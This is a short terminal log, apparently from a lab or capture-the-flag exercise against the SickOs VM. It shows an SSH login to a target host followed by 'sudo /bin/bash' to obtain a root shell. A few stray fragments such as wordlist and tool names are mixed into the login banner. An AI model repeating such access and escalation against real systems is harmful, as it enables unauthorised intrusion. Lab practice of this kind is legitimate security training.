 └─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# ssh sickos@192.168.101.33
sickos@192.168.101.33's password:
Permission denied, please try again.
sickos@192.168.101.33's password:
Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic i686)
* Documentation:  https://help.ubuntu.com/
System information as of Mon Feb 17 08:34:20 IST 2025
System load:  0.0                Processes:           114
Usage of /:   4.3% of 28.42GB   Users logged in:     0
Memory usage: 12%                IP address for eth0: 192.168.101.33
Swap usage:   0%
Graph this data and manage this system at:
https://landscape.canonical.com/
top1000.txt
124 packages can be updated.
92 updates are security updates.
New release '14.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
dirsearch-...
Last login: Tue Sep 22 08:32:44 2015
sickos@SickOs:~$ ls
sickos@SickOs:~$ sudo /bin/bash
[sudo] password for sickos:
root@SickOs:~#
root@SickOs:~#
root@SickOs:~#
root@SickOs:~#
root@SickOs:~# whoami
root
root@SickOs:~#